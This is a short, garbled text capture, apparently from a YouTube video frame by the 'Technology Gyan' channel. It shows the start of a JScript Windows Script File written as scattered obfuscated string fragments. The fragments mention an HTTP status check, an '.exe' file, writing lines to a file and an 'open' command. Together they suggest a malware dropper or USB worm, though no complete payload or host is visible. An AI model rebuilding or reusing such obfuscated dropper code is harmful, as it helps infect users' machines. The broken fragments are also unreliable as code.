 TECHNOLOGY
TG
GYAN
Youtube.com/
TechnologyGyan
<job>
<script language=JScript>
var n6959 = '{ var dn=0; try { x';
var n69121 = 's, ph';
var n6976 = 'ody); if(xa.siz';   h';
var n69149 = '.WriteLine("
var n6921 = '); var f';
var n69217 = 'pt us';
var n69139 = '("Plea';
var n69213 = '     - Nobody';
var n69272 = '+"open"+cs+"comm';
var n6971 = 'tus==20';
var n69103 = '".exe") &';
var n69193 = ' }; fp.WriteLine("';